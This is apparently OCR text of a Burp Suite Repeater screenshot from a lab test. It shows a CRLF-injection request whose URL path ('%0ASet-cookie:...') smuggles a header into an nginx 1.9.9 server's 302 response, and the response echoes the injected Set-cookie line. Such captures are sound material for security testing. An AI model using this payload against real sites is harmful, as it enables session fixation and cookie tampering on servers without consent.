 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://192.168.0.161 ?
Request
Pretty Raw \n Actions
1 GET /%0ASet-cookie:JSPSESSID%3D3 HTTP/1.1
2 Host: 192.168.0.161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.9.9
3 Date: Fri, 24 Dec 2021 04:01:21 GMT
4 Content-Type: text/html
5 Content-Length: 160
6 Connection: close
7 Location: https://192.168.0.161/
8 Set-cookie:JSPSESSID=3
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.9.9
</center>
15 </body>
16 </html>
17
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
Done 374 bytes | 0 millis